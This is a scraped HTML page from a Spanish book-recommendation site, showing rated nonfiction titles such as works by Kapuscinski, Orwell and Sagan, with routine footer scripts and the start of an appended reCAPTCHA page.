							     title="8,1 / 10 de 171 votos"
							     							     
							     data-id="11779"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ebano-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ebano-1"><span>ÉBANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kapuscinski-ryszard">KAPUSCINSKI, RYSZARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homenaje-a-cataluna">
																	<img src="https://quelibroleo.com/images/libros/libro-1506501193.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 140 votos"
							     							     
							     data-id="9750"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homenaje-a-cataluna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homenaje-a-cataluna"><span>HOMENAJE A CATALUÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-amar">
																	<img src="https://quelibroleo.com/images/libros/libro-1581928620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 196 votos"
							     							     
							     data-id="1374"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-amar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-amar"><span>EL ARTE DE AMAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cosmos">
																	<img src="https://quelibroleo.com/images/libros/9788408020424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 106 votos"
							     							     
							     data-id="7737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cosmos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cosmos"><span>COSMOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sagan-carl">SAGAN, CARL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero">
																	<img src="https://quelibroleo.com/images/libros/libro-1653399181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 160 votos"
							     							     
							     data-id="13117"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-que-confundio-a-su-mujer-con-un-sombrero"><span>EL HOMBRE QUE CONFUN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sacks-oliver">SACKS, OLIVER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo">
																	<img src="https://quelibroleo.com/images/libros/libro_1316511597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 137 votos"
							     							     
							     data-id="8382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo"><span>EL ANTICRISTO. Maldi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-universal-de-la-infamia">
																	<img src="https://quelibroleo.com/images/libros/9788423336722.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 110 votos"
							     							     
							     data-id="11418"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-universal-de-la-infamia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-universal-de-la-infamia"><span>HISTORIA UNIVERSAL D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas">
																	<img src="https://quelibroleo.com/images/libros/libro-1500242228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 79 votos"
							     							     
							     data-id="138161"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todos-deberiamos-ser-feministas"><span>TODOS DEBERÍAMOS SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ngozi-adichie-chimamanda">NGOZI ADICHIE, CHIMA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana">
																	<img src="https://quelibroleo.com/images/libros/libro-1496150843.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 97 votos"
							     							     
							     data-id="137575"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/homo-deus-breve-historia-del-manana"><span>HOMO DEUS: Breve his...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mito-de-sisifo">
																	<img src="https://quelibroleo.com/images/libros/libro-1750326685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 86 votos"
							     							     
							     data-id="587"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mito-de-sisifo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mito-de-sisifo"><span>EL MITO DE SÍSIFO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/etica-para-amador">
																	<img src="https://quelibroleo.com/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 230 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cine-segun-hitchcock">
																	<img src="https://quelibroleo.com/images/libros/9788420638560.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 61 votos"
							     							     
							     data-id="13432"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cine-segun-hitchcock#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cine-segun-hitchcock"><span>EL CINE SEGÚN HITCHC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/truffaut-franois">TRUFFAUT, FRANÇOIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manifiesto-comunista">
																	<img src="https://quelibroleo.com/images/libros/libro_1325152120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 73 votos"
							     							     
							     data-id="12852"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manifiesto-comunista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manifiesto-comunista"><span>MANIFIESTO COMUNISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/marx-karl-y-engels-friedrich">MARX, KARL y ENGELS,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/gomorra">
																	<img src="https://quelibroleo.com/images/libros/9788483067215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 185 votos"
							     							     
							     data-id="3343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/gomorra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/gomorra"><span>GOMORRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saviano-roberto">SAVIANO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-roma">
																	<img src="https://quelibroleo.com/images/libros/9788497593151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 51 votos"
							     							     
							     data-id="2564"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-roma"><span>HISTORIA DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/montanelli-indro">MONTANELLI, INDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/espejos-una-historia-casi-universal">
																	<img src="https://quelibroleo.com/images/libros/libro-1508310189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 47 votos"
							     							     
							     data-id="6231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/espejos-una-historia-casi-universal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/espejos-una-historia-casi-universal"><span>ESPEJOS. Una histori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta">
																	<img src="https://quelibroleo.com/images/libros/libro_1232979769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 62 votos"
							     							     
							     data-id="13222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta"><span>EL GEN EGOISTA: LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas">
																	<img src="https://quelibroleo.com/images/libros/9788408082095.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 53 votos"
							     							     
							     data-id="13563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-catolicismo-explicado-a-las-ovejas"><span>EL CATOLICISMO EXPLI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/emilio-botin-y-el-banco-santander-historia-de-una-ambicion";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e161tuiqfedp
body_size: 48882
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
